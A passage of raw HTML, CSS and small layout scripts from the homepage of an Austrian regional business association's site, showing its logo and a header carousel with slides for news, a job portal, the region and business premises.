    else el.className = el.className.replace(new RegExp('(^|\\b)' + className.split(' ').join('|') + '(\\b|$)', 'gi'), ' ');
}

function OB_ready(fn) {
    if (document.readyState != 'loading') fn();
    else if (document.addEventListener) document.addEventListener('DOMContentLoaded', fn);
    else {
        document.attachEvent('onreadystatechange', function() {
            if (document.readyState != 'loading') fn();
        });
    }
}
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-fe84d0a elementor-hidden-phone elementor-widget elementor-widget-global elementor-global-483 elementor-widget-theme-site-logo" data-id="fe84d0a" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.wirtschaftsregion-hartberg.at">
			<img width="511" height="108" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/Logo-Wirtschaftsregion-Claim.png" class="attachment-full size-full wp-image-319" alt="Logo Wirtschaftsregion Hartberg" />				</a>
											</div>
				</div>
				<div class="elementor-element elementor-element-0a33a66 elementor-widget elementor-widget-spacer" data-id="0a33a66" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b3d6648 header-slider-main pa-carousel-template pa-carousel-horizontal pa-arrows-default elementor-widget elementor-widget-premium-carousel-widget" data-id="b3d6648" data-element_type="widget" data-widget_type="premium-carousel-widget.default">
				<div class="elementor-widget-container">
							<div id="premium-carousel-wrapper-b3d6648" class="premium-carousel-wrapper premium-carousel-hidden carousel-wrapper-b3d6648  premium-carousel-dots-below" data-settings="{&quot;vertical&quot;:false,&quot;appearance&quot;:&quot;all&quot;,&quot;slidesToShow&quot;:4,&quot;infinite&quot;:true,&quot;speed&quot;:300,&quot;fade&quot;:false,&quot;autoplay&quot;:false,&quot;autoplaySpeed&quot;:&quot;&quot;,&quot;draggable&quot;:true,&quot;touchMove&quot;:true,&quot;adaptiveHeight&quot;:false,&quot;variableWidth&quot;:false,&quot;cssEase&quot;:&quot;ease&quot;,&quot;pauseOnHover&quot;:true,&quot;centerMode&quot;:false,&quot;arrows&quot;:true,&quot;dots&quot;:true,&quot;slidesDesk&quot;:4,&quot;slidesTab&quot;:4,&quot;slidesMob&quot;:1,&quot;animation&quot;:&quot;null&quot;,&quot;tabletBreak&quot;:1025,&quot;mobileBreak&quot;:768,&quot;navigation&quot;:[&quot;&quot;,&quot;&quot;,&quot;#wrh&quot;,&quot;#mbf&quot;,&quot;&quot;,&quot;&quot;,&quot;#uindr&quot;],&quot;carouselNavigation&quot;:true,&quot;templatesNumber&quot;:7,&quot;hasNavSlider&quot;:false}">
			<!-- Dots -->
							<div class="premium-carousel-nav-dot">
												<i class="fas fa-circle" aria-hidden="true"></i>
										</div>
			
							<div class="premium-carousel-nav-arrow-prev">
					<a type="button" data-role="none" class="carousel-arrow carousel-prev" aria-label="Previous" role="button">
													<i class="fas fa-angle-left" aria-hidden="true"></i>
												</a>
					</div>
					<div class="premium-carousel-nav-arrow-next">
						<a type="button" data-role="none" class="carousel-arrow carousel-next" aria-label="Next" role="button">
															<i class="fas fa-angle-right" aria-hidden="true"></i>
														</a>
					</div>
			
			<!-- Main Slides -->
			<div id="premium-carousel-b3d6648" class="premium-carousel-inner">
										<div class="premium-carousel-template item-wrapper" >
							<style>.elementor-2699 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2699 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-47eb7e5 );}.elementor-2699 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2699 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2699 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2699 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-06.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2699 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2699 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2699 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2699 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2699 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2699 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2699 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2699 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2699 .elementor-element.elementor-element-dd0c412{--spacer-size:55px;}.elementor-2699 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2699 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2699 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2699 .elementor-element.elementor-element-037f01e > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2699 .elementor-element.elementor-element-037f01e{text-align:center;}.elementor-2699 .elementor-element.elementor-element-037f01e .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2699 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2699 .elementor-element.elementor-element-037f01e .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2699 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2699 .elementor-element.elementor-element-037f01e .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2699 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-037f01e */.elementor-2699 .elementor-element.elementor-element-037f01e {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="2699" class="elementor elementor-2699 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3e2a234 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e2a234" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4796497 header-slider" style="cursor: pointer;" data-column-clickable="/news/" data-column-clickable-blank="_self" data-id="4796497" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba17f98 elementor-widget elementor-widget-image" data-id="ba17f98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1" height="1" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menü-06-1.svg" class="attachment-large size-large wp-image-2142" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-dd0c412 elementor-widget elementor-widget-spacer" data-id="dd0c412" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8be800f elementor-widget elementor-widget-heading" data-id="8be800f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">News aus der</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-037f01e elementor-widget elementor-widget-heading" data-id="037f01e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Region</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
													</div>
												<div class="premium-carousel-template item-wrapper" >
							<style>.elementor-2702 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2702 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-0a6b4b4 );}.elementor-2702 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2702 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2702 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2702 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-01.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2702 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2702 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2702 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2702 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2702 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2702 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2702 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2702 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2702 .elementor-element.elementor-element-d03c8c6{--spacer-size:55px;}.elementor-2702 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2702 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2702 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2702 .elementor-element.elementor-element-926a3e2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2702 .elementor-element.elementor-element-926a3e2{text-align:center;}.elementor-2702 .elementor-element.elementor-element-926a3e2 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2702 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2702 .elementor-element.elementor-element-926a3e2 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2702 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2702 .elementor-element.elementor-element-926a3e2 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2702 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-926a3e2 */.elementor-2702 .elementor-element.elementor-element-926a3e2 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="2702" class="elementor elementor-2702 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3e2a234 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e2a234" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4796497 header-slider" style="cursor: pointer;" data-column-clickable="/jobs/" data-column-clickable-blank="_self" data-id="4796497" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba17f98 elementor-widget elementor-widget-image" data-id="ba17f98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1" height="1" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menü-07-1.svg" class="attachment-large size-large wp-image-2144" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-d03c8c6 elementor-widget elementor-widget-spacer" data-id="d03c8c6" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8be800f elementor-widget elementor-widget-heading" data-id="8be800f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Das neue</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-926a3e2 elementor-widget elementor-widget-heading" data-id="926a3e2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Job&shy;portal</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
													</div>
												<div class="premium-carousel-template item-wrapper" >
							<style>.elementor-2670 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2670 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-2670 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2670 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2670 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2670 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-02.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2670 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2670 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2670 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2670 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2670 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:015px 0px 010px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2670 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2670 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2670 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2670 .elementor-element.elementor-element-5228f1b{--spacer-size:55px;}.elementor-2670 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2670 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2670 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2670 .elementor-element.elementor-element-3f47b24 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2670 .elementor-element.elementor-element-3f47b24{text-align:center;}.elementor-2670 .elementor-element.elementor-element-3f47b24 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2670 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2670 .elementor-element.elementor-element-3f47b24 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2670 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2670 .elementor-element.elementor-element-3f47b24 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2670 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-3f47b24 */.elementor-2670 .elementor-element.elementor-element-3f47b24 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
        
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="2670" class="elementor elementor-2670 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3e2a234 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e2a234" data-element_type="section" id="#wrh" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4796497 header-slider" style="cursor: pointer;" data-column-clickable="/" data-column-clickable-blank="_self" data-id="4796497" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba17f98 elementor-widget elementor-widget-image" data-id="ba17f98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1" height="1" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menü-01-1.svg" class="attachment-large size-large wp-image-2132" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-5228f1b elementor-widget elementor-widget-spacer" data-id="5228f1b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8be800f elementor-widget elementor-widget-heading" data-id="8be800f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Über die</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-3f47b24 elementor-widget elementor-widget-heading" data-id="3f47b24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Wirtschafts-</br>region</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
													</div>
												<div class="premium-carousel-template item-wrapper" >
							<style>.elementor-2684 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2684 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#A6C63D;}.elementor-2684 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2684 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2684 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2684 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-03.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2684 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2684 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2684 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2684 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-2684 .elementor-element.elementor-element-4796497 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:15px 0px 10px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2684 .elementor-element.elementor-element-4796497 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2684 .elementor-element.elementor-element-ba17f98{text-align:center;}.elementor-2684 .elementor-element.elementor-element-ba17f98 img{width:76px;}.elementor-2684 .elementor-element.elementor-element-4b514fa{--spacer-size:55px;}.elementor-2684 .elementor-element.elementor-element-8be800f > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2684 .elementor-element.elementor-element-8be800f{text-align:center;}.elementor-2684 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );font-weight:var( --e-global-typography-3212119-font-weight );text-transform:var( --e-global-typography-3212119-text-transform );line-height:var( --e-global-typography-3212119-line-height );color:#FFFFFF;}.elementor-2684 .elementor-element.elementor-element-7d65b78 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-2684 .elementor-element.elementor-element-7d65b78{text-align:center;}.elementor-2684 .elementor-element.elementor-element-7d65b78 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );font-weight:var( --e-global-typography-c5272a4-font-weight );text-transform:var( --e-global-typography-c5272a4-text-transform );line-height:var( --e-global-typography-c5272a4-line-height );color:#FFFFFF;}@media(max-width:1024px){.elementor-2684 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2684 .elementor-element.elementor-element-7d65b78 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}@media(max-width:767px){.elementor-2684 .elementor-element.elementor-element-8be800f .elementor-heading-title{font-size:var( --e-global-typography-3212119-font-size );line-height:var( --e-global-typography-3212119-line-height );}.elementor-2684 .elementor-element.elementor-element-7d65b78 .elementor-heading-title{font-size:var( --e-global-typography-c5272a4-font-size );line-height:var( --e-global-typography-c5272a4-line-height );}}/* Start custom CSS for heading, class: .elementor-element-8be800f */.elementor-2684 .elementor-element.elementor-element-8be800f {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-7d65b78 */.elementor-2684 .elementor-element.elementor-element-7d65b78 {
    word-wrap: break-word;
  overflow-wrap: break-word;

-webkit-hyphens: auto;
   -moz-hyphens: auto;
        hyphens: auto;
}/* End custom CSS */</style>		<div data-elementor-type="section" data-elementor-id="2684" class="elementor elementor-2684 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3e2a234 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3e2a234" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="make-column-clickable-elementor elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4796497 header-slider" style="cursor: pointer;" data-column-clickable="/betriebsflaechen/" data-column-clickable-blank="_self" data-id="4796497" data-element_type="column" id="#mbf" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba17f98 elementor-widget elementor-widget-image" data-id="ba17f98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="1" height="1" src="https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/06/ICONS_01_Startseite_Menü-02-1.svg" class="attachment-large size-large wp-image-2134" alt="" />															</div>
				</div>
				<div class="elementor-element elementor-element-4b514fa elementor-widget elementor-widget-spacer" data-id="4b514fa" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8be800f elementor-widget elementor-widget-heading" data-id="8be800f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Moderne</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7d65b78 elementor-widget elementor-widget-heading" data-id="7d65b78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Betriebs-</br>flächen</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
													</div>
												<div class="premium-carousel-template item-wrapper" >
							<style>.elementor-2688 .elementor-element.elementor-element-3e2a234:not(.elementor-motion-effects-element-type-background), .elementor-2688 .elementor-element.elementor-element-3e2a234 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#7C9D18;}.elementor-2688 .elementor-element.elementor-element-3e2a234{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-2688 .elementor-element.elementor-element-3e2a234 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-2688 .elementor-element.elementor-element-4796497:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2688 .elementor-element.elementor-element-4796497 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.wirtschaftsregion-hartberg.at/wp-content/uploads/2021/07/WR_Icons_Startseite-04.svg");background-position:bottom center;background-repeat:no-repeat;background-size:contain;}.elementor-bc-flex-widget .elementor-2688 .elementor-element.elementor-element-4796497.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-2688 .elementor-element.elementor-element-4796497.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-2688 .elementor-element.elementor-element-4796497.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-2688 